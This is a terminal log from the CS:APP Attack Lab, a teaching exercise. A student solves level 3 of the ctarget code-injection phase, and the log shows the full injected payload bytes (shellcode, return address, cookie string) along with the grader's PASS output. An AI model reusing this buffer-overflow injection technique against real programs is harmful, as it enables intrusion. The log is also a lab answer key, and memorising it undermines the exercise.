 zyll@ubuntu: ~/csapp/s1/attacklab
zyll@ubuntu:~/csapp/s1/attacklab$ ./hex2raw < touch3.txt > touch3solve.txt
zyll@ubuntu:~/csapp/s1/attacklab$ ./ctarget -q -i touch3solve.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61
zyll@ubuntu:~/csapp/s1/attacklab$